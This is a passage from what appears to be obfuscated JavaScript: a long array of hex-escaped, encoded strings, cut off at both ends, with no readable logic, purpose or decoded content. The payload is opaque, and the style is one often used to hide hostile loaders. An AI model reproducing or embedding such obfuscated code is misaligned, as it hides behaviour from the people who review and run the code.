x54\x43\x71\x6d\x6f\x35\x42\x73\x4f\x44\x77\x37\x54\x44\x71\x56\x76\x44\x75\x63\x4b\x51\x48\x51\x34\x52','\x77\x35\x46\x6d\x46\x48\x62\x44\x76\x4d\x4b\x4b','\x52\x4d\x4f\x50\x77\x6f\x30\x4c\x77\x37\x5a\x32\x64\x43\x6e\x44\x75\x63\x4f\x32\x56\x4d\x4b\x2b\x77\x35\x6e\x44\x67\x38\x4b\x6a\x77\x70\x78\x4e\x52\x6e\x76\x43\x72\x73\x4f\x34\x77\x70\x4e\x50\x55\x56\x44\x44\x6c\x42\x6b\x74','\x77\x37\x77\x48\x77\x70\x72\x43\x73\x4d\x4b\x68\x55\x52\x38\x4f\x4e\x73\x4f\x42\x46\x6d\x50\x43\x71\x4d\x4b\x58\x77\x35\x34\x3d','\x77\x36\x44\x43\x6b\x38\x4b\x57\x77\x6f\x70\x59\x47\x73\x4b\x67','\x5a\x63\x4f\x36\x77\x37\x62\x43\x67\x73\x4b\x6a\x44\x69\x73\x71\x77\x34\x58\x44\x6f\x4d\x4f\x48\x77\x71\x4c\x43\x69\x43\x59\x3d','\x42\x73\x4f\x6f\x77\x36\x45\x62\x44\x78\x67\x4b','\x77\x35\x4e\x79\x45\x6d\x66\x44\x71\x63\x4b\x56\x4f\x33\x70\x43\x77\x34\x52\x45\x45\x63\x4b\x68\x77\x71\x41\x3d','\x54\x73\x4b\x6e\x4e\x73\x4f\x75\x52\x63\x4b\x32\x77\x72\x6f\x3d','\x57\x54\x62\x43\x6a\x6e\x45\x4c\x51\x38\x4f\x6b\x51\x41\x6e\x43\x74\x38\x4f\x51','\x57\x4d\x4f\x42\x53\x6d\x51\x54\x51\x73\x4f\x48\x77\x70\x37\x43\x6c\x63\x4b\x38\x77\x72\x35\x52\x51\x51\x3d\x3d','\x57\x38\x4f\x4f\x77\x34\x6f\x3d','\x77\x35\x4e\x79\x45\x6d\x66\x44\x71\x63\x4b\x56\x51\x57\x4a\x5a\x77\x35\x67\x61\x53\x63\x4b\x31\x77\x72\x39\x57\x77\x6f\x56\x32\x47\x41\x3d\x3d','\x77\x34\x4a\x2f\x45\x58\x44\x44\x72\x51\x3d\x3d','\x54\x7a\x33\x44\x71\x51\x3d\x3d','\x77\x37\x35\x64\x77\x36\x52\x5a\x63\x41\x72\x44\x6d\x46\x33\x43\x6b\x55\x31\x53\x77\x70\x7a\x43\x6b\x32\x2f\x44\x70\x31\x39\x59','\x56\x68\x34\x4b\x77\x72\x39\x61','\x65\x38\x4b\x45\x77\x72\x72\x43\x6d\x73\x4b\x52\x77\x34\x62\x44\x6d\x4d\x4b\x64','\x77\x71\x74\x62\x50\x63\x4b\x4a\x43\x4d\x4b\x7a\x51\x4d\x4f\x43\x53\x31\x76\x44\x76\x38\x4b\x2b\x77\x36\x50\x43\x73\x73\x4f\x4c\x77\x36\x50\x44\x6b\x4d\x4b\x54','\x4b\x6a\x34\x68\x4b\x54\x30\x61','\x77\x70\x54\x44\x67\x6a\x78\x35\x77\x36\x48\x43\x76\x38\x4f\x50\x77\x37\x4d\x3d','\x77\x70\x6f\x6e\x51\x68\x6f\x4b\x48\x63\x4f\x78\x77\x71\x50\x43\x71\x48\x51\x71\x77\x72\x70\x78\x42\x73\x4f\x67','\x77\x70\x45\x2b\x58\x51\x41\x5a\x44\x77\x3d\x3d','\x48\x54\x38\x44\x77\x6f\x7a\x44\x75\x77\x3d\x3d','\x77\x35\x70\x2f\x43\x32\x7a\x44\x72\x38\x4b\x59\x59\x57\x56\x43\x77\x6f\x56\x45\x47\x38\x4b\x38\x77\x72\x31\x63\x77\x6f\x52\x6a\x48\x52\x77\x59','\x77\x72\x6b\x78\x77\x36\x62\x43\x75\x73\x4f\x32\x58\x51\x3d\x3d','\x59\x30\x54\x43\x67\x63\x4f\x77\x45\x44\x67\x77\x77\x6f\x62\x43\x6f\x73\x4f\x51','\x77\x36\x39\x37\x77\x71\x48\x44\x68\x38\x4b\x70\x4a\x63\x4f\x53\x45\x63\x4f\x6e\x77\x70\x6e\x44\x71\x4d\x4f\x32\x4e\x77\x73\x44\x77\x36\x7a\x44\x67\x73\x4b\x31\x56\x63\x4f\x47\x45\x7a\x50\x44\x6f\x77\x3d\x3d','\x43\x6b\x54\x44\x6f\x68\x48\x43\x6f\x67\x3d\x3d','\x51\x73\x4b\x76\x77\x6f\x64\x32\x45\x73\x4f\x2f\x56\x6a\x73\x3d','\x41\x43\x51\x69\x50\x79\x6f\x64\x77\x6f\x7a\x43\x6a\x55\x56\x31\x45\x6d\x34\x5a\x77\x35\x72\x44\x6c\x63\x4f\x2b\x4f\x38\x4b\x56\x77\x72\x4a\x30\x63\x53\x54\x44\x6e\x46\x34\x4d\x77\x72\x45\x3d','\x49\x4d\x4f\x56\x77\x36\x62\x43\x69\x38\x4f\x4e','\x77\x70\x33\x43\x68\x52\x77\x48\x77\x6f\x64\x66\x4b\x77\x3d\x3d','\x56\x63\x4b\x77\x49\x4d\x4f\x2b','\x77\x6f\x30\x79\x55\x38\x4f\x45\x43\x4d\x4f\x51\x77\x35\x41\x3d','\x77\x35\x2f\x43\x70\x6a\x62\x44\x73\x63\x4b\x2f\x77\x71\x41\x3d','\x77\x71\x73\x67\x77\x36\x48\x43\x72\x63\x4f\x74\x57\x57\x62\x44\x67\x73\x4b\x48\x4e\x79\x6a\x44\x6b\x73\x4b\x37\x62\x73\x4f\x6e\x77\x72\x55\x62\x77\x6f\x6c\x45\x77\x71\x55\x3d','\x77\x6f\x66\x44\x6c\x6e\x6e\x44\x6b\x46\x30\x3d','\x77\x6f\x64\x5a\x77\x35\x38\x3d','\x4b\x7a\x33\x44\x70\x6c\x31\x2f\x77\x72\x33\x43\x68\x63\x4f\x69\x43\x73\x4b\x63','\x61\x38\x4b\x5a\x47\x73\x4b\x67\x77\x34\x55\x43\x66\x42\x62\x43\x6e\x38\x4f\x75\x77\x6f\x59\x35\x77\x6f\x50\x43\x76\x68\x6a\x43\x6d\x4d\x4b\x6c\x65\x7a\x39\x6e\x42\x67\x3d\x3d','\x49\x68\x77\x62','\x77\x70\x37\x44\x67\x6d\x48\x44\x67\x45\x70\x39\x57\x78\x35\x49\x47\x69\x6b\x3d','\x54\x38\x4b\x62\x4d\x6e\x49\x50\x66\x63\x4b\x64\x77\x35\x54\x44\x72\x56\x64\x43\x41\x38\x4f\x66\x77\x37\x7a\x43\x74\x73\x4b\x6a\x55\x63\x4f\x36\x41\x38\x4b\x68\x77\x34\x2f\x43\x75\x63\x4b\x47\x61\x73\x4b\x69\x77\x36\x73\x55\x4f\x77\x3d\x3d','\x5a\x56\x50\x43\x68\x73\x4f\x74\x41\x53\x67\x3d','\x77\x35\x31\x32\x44\x58\x33\x43\x6f\x41\x6e\x43\x68\x38\x4b\x2b\x77\x70\x78\x37\x77\x34\x4e\x61\x77\x70\x54\x43\x76\x6b\x72\x43\x70\x68\x52\x35\x50\x4d\x4b\x65\x77\x6f\x34\x3d','\x42\x53\x55\x4f\x77\x70\x6a\x44\x6f\x57\x64\x43\x66\x73\x4f\x65\x66\x73\x4b\x56\x77\x6f\x33\x44\x6e\x63\x4b\x39\x49\x73\x4b\x55\x45\x68\x51\x69\x77\x71\x49\x4f\x77\x70\x68\x44\x77\x35\x49\x61\x77\x70\x6e\x44\x71\x48\x42\x65','\x77\x71\x42\x53\x77\x34\x62\x44\x6a\x4d\x4f\x64\x50\x79\x54\x44\x6d\x63\x4b\x47\x62\x45\x6f\x3d','\x41\x73\x4b\x31\x62\x38\x4b\x66\x56\x73\x4f\x65\x49\x57\x34\x3d','\x77\x34\x68\x38\x41\x46\x62\x43\x69\x54\x72\x43\x6a\x4d\x4f\x34\x77\x6f\x78\x6e\x77\x34\x46\x57\x77\x70\x58\x43\x76\x79\x6e\x43\x75\x51\x68\x69\x4f\x73\x4b\x44\x77\x6f\x6b\x4a\x77\x34\x7a\x43\x76\x4d\x4f\x41\x77\x34\x62\x44\x6a\x38\x4f\x61\x77\x36\x7a\x44\x6d\x57\x4c\x44\x71\x33\x73\x63\x77\x36\x35\x4b\x50\x73\x4b\x7a\x77\x71\x4e\x58\x41\x41\x38\x4b\x54\x63\x4f\x37\x77\x36\x62\x43\x74\x47\x58\x43\x76\x6e\x63\x68\x77\x71\x78\x7a\x4d\x67\x34\x6a\x42\x6e\x66\x44\x67\x51\x6b\x56\x42\x38\x4f\x70\x42\x63\x4f\x34\x63\x38\x4b\x68\x4b\x73\x4b\x4a\x77\x36\x62\x43\x6d\x4d\x4f\x41\x77\x37\x4c\x44\x69\x63\x4f\x70\x48\x51\x31\x35\x5a\x31\x2f\x44\x67\x73\x4f\x5a\x49\x33\x49\x3d','\x77\x71\x2f\x43\x70\x73\x4b\x76\x77\x70\x58\x43\x75\x51\x3d\x3d','\x65\x73\x4b\x46\x46\x41\x3d\x3d','\x57\x4d\x4b\x72\x77\x70\x74\x69\x44\x73\x4f\x78\x58\x79\x30\x3d','\x4f\x53\x4d\x36\x4b\x53\x41\x47\x77\x34\x7a\x43\x6c\x51\x3d\x3d','\x59\x63\x4b\x45\x77\x6f\x33\x43\x69\x77\x3d\x3d','\x77\x36\x31\x62\x77\x36\x6c\x49\x63\x68\x6a\x43\x6d\x46\x33\x44\x6b\x48\x70\x4a\x77\x6f\x33\x43\x6a\x32\x7a\x44\x70\x52\x6b\x46\x77\x37\x37\x43\x6f\x33\x63\x66','\x77\x6f\x48\x44\x6b\x79\x56\x50\x77\x36\x67\x3d','\x77\x35\x6e\x43\x71\x63\x4b\x62\x4b\x79\x70\x30\x50\x63\x4b\x65\x77\x70\x48\x43\x75\x73\x4f\x32\x61\x51\x3d\x3d','\x4d\x58\x7a\x44\x76\x38\x4f\x56\x77\x34\x7a\x43\x69\x73\x4b\x6b\x4c\x4d\x4f\x69\x77\x34\x37\x43\x70\x38\x4b\x32\x77\x37\x45\x78\x62\x38\x4b\x73\x77\x35\x66\x44\x6f\x38\x4f\x33\x77\x34\x31\x79\x77\x6f\x59\x3d','\x4a\x32\x33\x43\x76\x38\x4f\x41\x63\x73\x4f\x4e\x77\x72\x33\x44\x6e\x77\x3d\x3d','\x55\x47\x70\x6f\x4b\x4d\x4f\x43\x77\x71\x49\x3d','\x44\x73\x4f\x4e\x77\x70\x38\x42\x77\x34\x35\x32\x63\x79\x4c\x44\x6f\x63\x4b\x2b\x57\x38\x4b\x77\x77\x34\x54\x44\x6d\x4d\x4b\x79\x77\x70\x42\x4a\x53\x58\x7a\x43\x74\x73\x4b\x31\x77\x72\x74\x33\x53\x41\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4f\x34\x77\x37\x55\x30','\x77\x35\x54\x44\x6e\x73\x4f\x36\x77\x36\x34\x30\x4c\x73\x4b\x51\x77\x37\x34\x65\x59\x41\x3d\x3d','\x77\x6f\x58\x44\x68\x6a\x30\x3d','\x4d\x73\x4f\x52\x77\x37\x7a\x43\x6c\x38\x4f\x4c\x77\x71\x2f\x44\x6b\x63\x4f\x74\x77\x72\x54\x43\x6b\x77\x3d\x3d','\x65\x73\x4b\x46\x47\x73\x4b\x6e\x77\x35\x34\x63\x50\x52\x63\x3d','\x57\x38\x4f\x76\x54\x41\x6b\x64\x77\x72\x66\x43\x6e\x48\x38\x4e\x41\x58\x49\x43','\x61\x73\x4b\x52\x47\x4d\x4b\x78\x77\x34\x38\x3d','\x77\x71\x73\x67\x77\x36\x76\x43\x76\x63\x4f\x71','\x77\x72\x66\x44\x67\x63\x4b\x67\x4d\x73\x4b\x79\x44\x73\x4f\x52\x77\x70\x33\x44\x73\x63\x4b\x44\x77\x72\x58\x44\x76\x67\x38\x3d','\x77\x71\x74\x59\x77\x34\x48\x44\x6d\x4d\x4f\x42\x4f\x51\x3d\x3d','\x77\x37\x68\x61\x77\x37\x76\x44\x6f\x45\x77\x3d','\x77\x37\x7a\x44\x76\x63\x4b\x51\x77\x35\x41\x77\x4d\x67\x3d\x3d','\x46\x79\x4d\x42\x77\x6f\x7a\x44\x70\x30\x38\x36\x65\x4d\x4f\x44\x65\x63\x4b\x41\x77\x6f\x44\x44\x75\x38\x4b\x67\x4b\x4d\x4b\x54','\x77\x72\x7a\x43\x71\x4d\x4b\x69\x77\x70\x44\x43\x74\x63\x4f\x48\x77\x72\x54\x43\x70\x63\x4f\x76\x77\x72\x52\x61\x51\x38\x4f\x66\x62\x6c\x41\x3d','\x53\x38\x4b\x68\x77\x72\x35\x30\x42\x63\x4f\x63\x51\x7a\x48\x43\x69\x73\x4b\x4b\x4f\x78\x62\x43\x6f\x38\x4b\x65\x77\x6f\x62\x44\x69\x4d\x4f\x6f\x77\x70\x62\x43\x6e\x38\x4f\x31\x41\x55\x6f\x3d','\x57\x63\x4b\x6e\x77\x6f\x64\x31\x43\x4d\x4f\x70\x48\x78\x62\x43\x74\x4d\x4b\x39\x47\x69\x48\x43\x71\x63\x4b\x6f\x77\x72\x62\x44\x74\x4d\x4f\x49\x77\x72\x48\x43\x72\x77\x3d\x3d','\x58\x63\x4b\x4b\x4e\x57\x55\x55\x65\x51\x3d\x3d','\x52\x68\x72\x43\x71\x48\x51\x39\x66\x73\x4f\x65\x62\x69\x66\x43\x6d\x73\x4f\x36\x77\x37\x49\x3d','\x77\x36\x49\x55\x77\x6f\x50\x43\x75\x73\x4b\x6a\x51\x78\x68\x50\x4d\x73\x4b\x4b\x43\x58\x6e\x43\x72\x4d\x4b\x64\x77\x36\x52\x70\x47\x73\x4f\x4e\x77\x71\x55\x4c\x4d\x63\x4b\x38\x77\x35\x37\x43\x6c\x73\x4b\x47\x62\x54\x6e\x43\x68\x38\x4b\x6c','\x41\x4d\x4b\x37\x55\x4d\x4b\x65\x51\x51\x3d\x3d','\x77\x72\x54\x43\x6e\x63\x4b\x51','\x63\x63\x4b\x5a\x47\x63\x4b\x68\x77\x37\x34\x4d\x49\x68\x7a\x43\x6d\x51\x3d\x3d','\x59\x63\x4b\x4b\x77\x70\x2f\x43\x68\x38\x4b\x45\x77\x34\x37\x44\x67\x73\x4b\x56\x77\x70\x64\x78\x56\x63\x4f\x59\x50\x63\x4f\x54\x77\x6f\x74\x78\x77\x71\x48\x43\x6f\x38\x4f\x6d\x77\x37\x49\x54\x77\x34\x50\x43\x6e\x38\x4b\x78\x4b\x38\x4b\x38\x5a\x41\x3d\x3d','\x77\x71\x6f\x6f\x77\x36\x50\x43\x76\x4d\x4f\x6e','\x77\x6f\x34\x64\x62\x51\x3d\x3d','\x54\x47\x4e\x7a\x4b\x4d\x4f\x66\x77\x71\x54\x44\x6d\x41\x3d\x3d','\x42\x53\x55\x4f\x77\x70\x6a\x44\x6f\x57\x64\x43\x65\x73\x4f\x64\x66\x38\x4b\x45\x77\x70\x6a\x44\x67\x38\x4b\x63\x4b\x63\x4b\x4a\x44\x67\x3d\x3d','\x57\x58\x64\x76\x50\x4d\x4f\x43\x77\x72\x6b\x3d','\x77\x37\x37\x44\x71\x63\x4b\x57\x77\x34\x45\x6c\x4c\x63\x4b\x59\x77\x72\x72\x43\x6d\x57\x6b\x3d','\x77\x35\x6e\x44\x6b\x4d\x4f\x69\x77\x36\x6b\x32\x4c\x4d\x4b\x51\x77\x37\x67\x44\x49\x4d\x4f\x48\x44\x4d\x4b\x4b\x49\x58\x66\x43\x69\x44\x46\x2f\x59\x63\x4f\x4e\x77\x37\x50\x43\x6a\x4d\x4f\x6e\x48\x56\x54\x43\x75\x38\x4b\x58\x77\x71\x31\x38\x77\x6f\x58\x43\x6b\x56\x4d\x69\x49\x4d\x4f\x55\x77\x34\x76\x44\x6c\x73\x4b\x64\x66\x77\x3d\x3d','\x77\x71\x7a\x43\x74\x4d\x4b\x6d\x77\x70\x4c\x43\x6e\x63\x4f\x2f\x77\x72\x54\x43\x73\x38\x4f\x76\x77\x72\x6c\x56\x51\x63\x4f\x52','\x59\x6c\x6e\x43\x6a\x73\x4f\x77\x45\x53\x67\x3d','\x4d\x58\x44\x43\x6a\x63\x4f\x61\x5a\x41\x3d\x3d','\x51\x4d\x4b\x76\x77\x70\x39\x34\x41\x4d\x4f\x2f\x52\x54\x48\x43\x6a\x38\x4f\x58\x4b\x78\x66\x43\x67\x73\x4b\x46\x77\x72\x54\x44\x6e\x38\x4f\x73\x77\x6f\x7a\x43\x69\x4d\x4f\x5a\x42\x55\x7a\x44\x6e\x45\x30\x45\x77\x6f\x7a\x43\x73\x73\x4f\x70\x65\x73\x4f\x79\x50\x52\x2f\x43\x6a\x6a\x33\x44\x6d\x67\x33\x44\x70\x7a\x7a\x43\x6f\x41\x3d\x3d','\x77\x36\x2f\x44\x70\x4d\x4b\x56\x77\x35\x59\x68','\x77\x36\x68\x47\x77\x37\x2f\x44\x6f\x6d\x54\x44\x76\x4d\x4b\x49\x66\x63\x4f\x58\x4e\x54\x33\x44\x72\x32\x73\x3d','\x77\x70\x50\x44\x68\x58\x54\x44\x69\x31\x78\x47','\x77\x37\x7a\x43\x6f\x77\x59\x6a\x55\x67\x3d\x3d','\x59\x44\x4c\x43\x6d\x6c\x6b\x66\x55\x63\x4f\x31\x51\x68\x6e\x44\x74\x63\x4f\x63\x77\x35\x4c\x43\x75\x63\x4b\x31\x77\x36\x55\x6d\x4b\x4d\x4b\x6b\x77\x70\x4d\x78\x46\x38\x4b\x45\x77\x34\x76\x44\x67\x38\x4f\x66\x50\x73\x4b\x42\x77\x70\x54\x44\x68\x73\x4f\x77\x77\x71\x6b\x54\x4b\x41\x33\x44\x74\x63\x4b\x73\x77\x35\x34\x79\x77\x35\x6f\x3d','\x49\x6d\x76\x44\x73\x73\x4f\x4d\x77\x6f\x63\x3d','\x61\x63\x4b\x44\x45\x63\x4b\x32\x77\x36\x73\x53\x4e\x78\x66\x43\x6e\x73\x4f\x65\x77\x6f\x49\x2f\x77\x71\x6f\x3d','\x4e\x6e\x6a\x44\x76\x38\x4f\x58\x77\x6f\x62\x43\x6a\x51\x3d\x3d','\x66\x73\x4b\x43\x46\x63\x4b\x71\x77\x34\x34\x3d','\x55\x6d\x35\x77\x4a\x73\x4f\x52\x77\x71\x76\x44\x6e\x77\x30\x5a\x77\x37\x52\x6b\x77\x70\x4c\x44\x6f\x63\x4b\x47\x48\x43\x51\x47\x77\x71\x4c\x44\x75\x32\x77\x69\x46\x4d\x4f\x33\x77\x34\x76\x44\x70\x41\x6f\x57\x77\x72\x6f\x73\x58\x68\x4d\x49\x46\x73\x4f\x39\x61\x73\x4f\x6d\x41\x63\x4b\x36\x77\x35\x39\x4e\x50\x63\x4f\x56\x4a\x6b\x44\x44\x6f\x51\x6f\x3d','\x77\x6f\x39\x6a\x77\x72\x49\x5a\x64\x51\x44\x43\x68\x77\x3d\x3d','\x77\x71\x34\x75\x58\x63\x4f\x55\x41\x73\x4f\x52\x77\x37\x37\x44\x69\x4d\x4f\x30\x77\x70\x54\x43\x67\x38\x4f\x79\x63\x4d\x4b\x31\x77\x71\x77\x57\x57\x7a\x58\x43\x68\x77\x51\x61\x77\x70\x30\x72\x4c\x68\x41\x3d','\x77\x72\x66\x44\x6a\x67\x42\x53\x77\x6f\x6b\x69\x55\x31\x63\x61\x77\x72\x6a\x44\x68\x46\x50\x43\x74\x73\x4f\x47\x66\x41\x3d\x3d','\x77\x70\x50\x44\x68\x58\x54\x44\x6b\x31\x30\x3d','\x49\x53\x63\x2b\x4d\x79\x34\x49\x77\x35\x62\x43\x69\x56\x49\x69\x46\x44\x55\x4c\x77\x34\x48\x44\x75\x73\x4f\x39\x4d\x63\x4b\x4d\x77\x36\x38\x65\x66\x44\x58\x44\x6b\x78\x63\x56\x77\x72\x62\x44\x6a\x38\x4f\x4c\x4c\x44\x73\x3d','\x53\x4d\x4b\x30\x4e\x63\x4f\x34\x52\x51\x3d\x3d','\x77\x6f\x45\x31\x55\x51\x45\x73\x47\x38\x4f\x67\x77\x71\x4c\x43\x72\x68\x34\x6b\x77\x72\x31\x7a','\x52\x38\x4f\x4c\x57\x58\x67\x57\x56\x51\x3d\x3d','\x77\x37\x6a\x43\x6c\x38\x4b\x53\x77\x70\x42\x57\x46\x4d\x4b\x36\x77\x36\x62\x44\x6c\x41\x34\x72\x77\x72\x63\x57\x62\x7a\x56\x71\x77\x36\x30\x6e\x41\x73\x4f\x55\x77\x35\x58\x43\x6c\x38\x4b\x33\x4f\x55\x44\x44\x6a\x63\x4b\x4d\x77\x72\x78\x54\x77\x37\x34\x37\x77\x6f\x38\x3d','\x77\x6f\x50\x43\x6e\x42\x41\x52\x77\x6f\x52\x43\x47\x4d\x4b\x4f','\x43\x63\x4b\x4f\x61\x6d\x70\x52\x50\x73\x4f\x50\x77\x72\x72\x44\x74\x41\x51\x7a\x4d\x38\x4b\x38\x77\x71\x72\x43\x70\x4d\x4f\x33\x53\x4d\x4b\x35\x58\x38\x4b\x7a\x77\x70\x2f\x43\x68\x73\x4f\x63\x65\x4d\x4f\x6e\x77\x72\x38\x51\x66\x4d\x4f\x63\x43\x52\x66\x44\x6f\x56\x52\x48\x77\x72\x2f\x44\x70\x6c\x59\x74\x4e\x4d\x4b\x76\x48\x6d\x33\x44\x6e\x77\x3d\x3d','\x77\x72\x66\x44\x6b\x73\x4b\x2b\x50\x73\x4b\x6a','\x77\x70\x67\x70\x55\x77\x3d\x3d','\x51\x6c\x7a\x43\x70\x77\x3d\x3d','\x42\x4d\x4f\x34\x77\x36\x4d\x47','\x4a\x57\x50\x43\x67\x4d\x4f\x42\x5a\x51\x3d\x3d','\x77\x72\x37\x44\x71\x38\x4b\x78','\x77\x6f\x6e\x43\x75\x52\x49\x3d','\x48\x79\x30\x51','\x4a\x38\x4f\x62\x77\x72\x73\x3d','\x5a\x63\x4b\x45\x77\x6f\x44\x43\x67\x41\x3d\x3d','\x77\x71\x68\x62\x4f\x77\x3d\x3d','\x48\x63\x4f\x63\x77\x37\x73\x3d','\x77\x37\x35\x47\x77\x34\x34\x3d','\x77\x36\x76\x43\x69\x53\x49\x3d','\x77\x70\x6f\x68\x54\x41\x3d\x3d','\x77\x37\x44\x44\x71\x63\x4f\x43','\x50\x4d\x4f\x62\x77\x36\x50\x43\x6b\x41\x3d\x3d','\x77\x34\x7a\x43\x70\x78\x38\x3d','\x77\x36\x37\x43\x70\x42\x51\x6c','\x4e\x4d\x4f\x41\x77\x36\x58\x43\x6e\x77\x3d\x3d','\x77\x37\x7a\x43\x70\x51\x67\x73','\x41\x4d\x4f\x6a\x57\x4d\x4b\x4e\x48\x4d\x4b\x47\x4b\x57\x33\x44\x6e\x38\x4f\x50\x77\x37\x56\x53\x4f\x4d\x4b\x44\x77\x6f\x6b\x42\x58\x4d\x4b\x6c\x77\x34\x4c\x44\x71\x31\x6b\x6f\x64\x43\x37\x44\x6a\x53\x62\x43\x73\x4d\x4f\x73\x77\x36\x4d\x63\x77\x36\x66\x44\x6e\x6d\x50\x44\x72\x63\x4b\x75\x77\x36\x2f\x44\x6f\x45\x49\x4d\x77\x36\x7a\x44\x73\x58\x6a\x43\x69\x38\x4b\x64\x4f\x4d\x4b\x64\x77\x37\x46\x64\x77\x6f\x39\x65\x56\x47\x5a\x52\x57\x79\x62\x44\x6b\x4d\x4b\x78\x77\x35\x6a\x44\x69\x63\x4f\x52\x77\x36\x4d\x53\x42\x78\x4d\x62','\x4f\x33\x7a\x44\x70\x77\x3d\x3d','\x77\x72\x44\x44\x71\x79\x41\x3d','\x77\x36\x64\x79\x48\x77\x3d\x3d','\x45\x73\x4f\x78\x77\x36\x63\x3d','\x55\x73\x4b\x64\x4e\x58\x67\x3d','\x77\x71\x58\x44\x68\x44\x45\x3d','\x48\x63\x4b\x49\x54\x77\x3d\x3d','\x55\x41\x6f\x56\x77\x71\x49\x3d','\x77\x37\x50\x43\x6c\x63\x4f\x35\x62\x73\x4f\x67\x56\x38\x4f\x55\x77\x34\x7a\x44\x73\x4d\x4f\x42\x77\x37\x6e\x43\x75\x51\x33\x43\x6a\x42\x64\x42\x61\x42\x74\x72\x77\x35\x76\x43\x72\x67\x50\x43\x69\x6d\x77\x56\x77\x34\x64\x61\x77\x37\x5a\x2f\x64\x73\x4b\x36\x50\x73\x4f\x2f\x62\x51\x50\x43\x76\x43\x6e\x44\x6e\x43\x64\x62','\x4d\x55\x2f\x44\x6f\x77\x3d\x3d','\x77\x35\x6a\x43\x6b\x53\x73\x3d','\x4e\x38\x4b\x57\x64\x77\x3d\x3d','\x77\x71\x49\x4c\x64\x51\x3d\x3d','\x77\x35\x33\x43\x68\x42\x34\x32\x77\x70\x5a\x66\x41\x38\x4b\x4e\x77\x37\x37\x44\x76\x38\x4f\x76','\x77\x70\x55\x6d\x55\x73\x4f\x54\x43\x41\x3d\x3d','\x53\x47\x42\x56\x4f\x38\x4f\x45\x77\x71\x50\x44\x68\x51\x55\x3d','\x54\x63\x4b\x38\x77\x6f\x78\x77\x45\x38\x4f\x37\x64\x44\x4c\x43\x6d\x4d\x4b\x55\x4f\x77\x72\x43\x6b\x77\x3d\x3d','\x5a\x7a\x37\x43\x69\x77\x3d\x3d','\x49\x48\x44\x43\x6a\x77\x3d\x3d','\x44\x67\x6f\x44','\x4d\x38\x4b\x76\x50\x63\x4b\x71\x77\x34\x6b\x55\x49\x67\x72\x43\x6e\x38\x4f\x32\x77\x6f\x49\x55\x77\x70\x6e\x43\x76\x67\x4c\x43\x6b\x4d\x4b\x34\x66\x57\x45\x2f\x43\x56\x56\x4b\x66\x51\x44\x43\x68\x73\x4b\x6a\x77\x34\x68\x72\x56\x54\x54\x43\x76\x52\x50\x44\x73\x41\x3d\x3d','\x43\x53\x6e\x44\x70\x6c\x41\x3d','\x41\x43\x30\x4f\x77\x70\x6a\x44\x6f\x58\x30\x3d','\x62\x4d\x4b\x5a\x77\x6f\x7a\x43\x6a\x38\x4b\x58\x77\x34\x72\x44\x73\x38\x4b\x57\x77\x6f\x41\x79\x51\x4d\x4f\x61\x50\x41\x3d\x3d','\x77\x6f\x48\x44\x6f\x38\x4f\x32','\x77\x71\x38\x37\x77\x36\x77\x3d','\x77\x71\x76\x44\x73\x6c\x49\x3d','\x77\x71\x4d\x71\x77\x72\x7a\x43\x76\x63\x4b\x6e\x51\x78\x78\x54\x4e\x63\x4f\x49\x42\x55\x2f\x43\x6b\x38\x4b\x64\x77\x34\x4e\x2f\x48\x38\x4f\x61\x77\x72\x56\x41\x59\x73\x4b\x4b\x77\x36\x50\x43\x73\x4d\x4b\x6d\x58\x46\x48\x44\x75\x4d\x4f\x57\x77\x34\x78\x4a\x77\x37\x31\x68\x77\x37\x34\x3d','\x77\x35\x2f\x43\x73\x73\x4b\x58\x50\x77\x3d\x3d','\x48\x79\x6b\x54\x77\x6f\x2f\x44\x72\x33\x63\x4a','\x55\x47\x42\x68','\x41\x38\x4f\x6b\x77\x37\x34\x4b\x43\x52\x30\x3d','\x77\x70\x41\x70\x56\x77\x59\x41\x47\x63\x4f\x72\x77\x72\x67\x3d','\x56\x63\x4f\x59\x77\x34\x34\x3d','\x77\x70\x78\x67\x77\x71\x6b\x4e\x63\x77\x4c\x43\x6b\x51\x3d\x3d','\x77\x34\x4c\x44\x6e\x38\x4f\x77\x77\x36\x55\x33\x4a\x4d\x4b\x4b\x77\x37\x49\x56','\x77\x36\x38\x61\x77\x70\x76\x43\x6f\x4d\x4b\x72\x54\x67\x6b\x3d','\x4f\x47\x58\x44\x75\x51\x3d\x3d','\x55\x6d\x35\x77\x4a\x73\x4f\x52\x77\x71\x76\x44\x6e\x77\x30\x5a','\x77\x72\x7a\x44\x67\x52\x56\x55\x77\x6f\x6f\x6d\x63\x6d\x6f\x68\x77\x35\x58\x44\x69\x55\x7a\x43\x70\x38\x4f\x66\x64\x77\x55\x68\x77\x36\x45\x3d','\x46\x32\x50\x43\x6d\x4d\x4f\x52','\x49\x79\x33\x44\x70\x6d\x78\x6b\x77\x6f\x66\x43\x69\x51\x3d\x3d','\x77\x72\x38\x4a\x77\x34\x4c\x43\x72\x38\x4f\x30\x58\x6c\x68\x63\x64\x73\x4f\x59\x56\x57\x7a\x44\x74\x4d\x4b\x45\x77\x6f\x49\x3d','\x44\x31\x58\x44\x6f\x67\x33\x43\x73\x77\x3d\x3d','\x77\x35\x6a\x44\x68\x38\x4b\x36\x77\x36\x63\x42\x42\x38\x4b\x4c\x77\x70\x72\x43\x75\x56\x42\x2f\x43\x30\x6c\x36\x63\x38\x4b\x42\x54\x57\x7a\x44\x71\x63\x4b\x69\x42\x63\x4f\x4f\x44\x68\x4c\x43\x6e\x4d\x4f\x75\x50\x6d\x72\x44\x6d\x33\x48\x43\x70\x38\x4f\x45\x77\x35\x6e\x44\x6c\x58\x66\x43\x6c\x41\x6c\x4f\x77\x71\x50\x43\x76\x51\x76\x44\x6a\x38\x4f\x4b\x4d\x58\x41\x51\x61\x6e\x76\x44\x71\x46\x73\x41\x4d\x6d\x77\x76\x41\x46\x46\x4f\x77\x72\x44\x44\x70\x47\x62\x44\x76\x57\x63\x43\x77\x70\x55\x3d','\x63\x4d\x4b\x56\x47\x73\x4b\x6a\x77\x35\x34\x64','\x53\x38\x4b\x46\x44\x51\x3d\x3d','\x77\x34\x48\x44\x6a\x6e\x35\x47\x77\x72\x33\x43\x6f\x73\x4b\x4e\x77\x37\x77\x69\x66\x31\x4e\x4d\x53\x6d\x33\x44\x71\x4d\x4b\x6c\x63\x41\x3d\x3d','\x77\x70\x76\x44\x76\x73\x4f\x39\x77\x6f\x6e\x43\x6c\x67\x3d\x3d','\x4e\x63\x4f\x63\x77\x36\x76\x43\x6a\x4d\x4f\x72\x77\x71\x58\x44\x6f\x63\x4f\x78\x77\x6f\x58\x43\x67\x67\x3d\x3d','\x66\x73\x4f\x52\x55\x51\x3d\x3d','\x77\x37\x35\x64\x77\x37\x76\x44\x6f\x6d\x